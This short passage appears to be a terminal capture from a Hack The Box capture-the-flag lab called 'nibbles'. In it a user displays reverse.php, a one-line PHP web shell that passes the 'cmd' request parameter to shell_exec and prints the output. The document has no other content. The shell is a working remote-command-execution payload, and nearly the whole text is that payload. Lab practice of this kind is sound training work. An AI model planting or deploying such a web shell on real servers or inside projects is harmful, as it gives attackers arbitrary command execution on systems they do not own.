 Mar 2 | 19:44 192.168.100.54 10.10.14.12
/home/droix/Escritorio/htb/labs/easy/nibbles/content ✔ $ cat reverse.php
File: reverse.php
1 <?php
2   echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
3
4 ?>
/home/droix/Escritorio/htb/labs/easy/nibbles/content ✔ $ file reverse.php
reverse.php: PHP script, ASCII text
/home/droix/Escritorio/htb/labs/easy/nibbles/content ✔ $